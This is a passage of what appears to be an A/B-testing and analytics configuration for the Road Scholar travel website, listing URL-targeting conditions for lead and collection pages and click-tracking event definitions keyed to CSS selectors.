{"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": 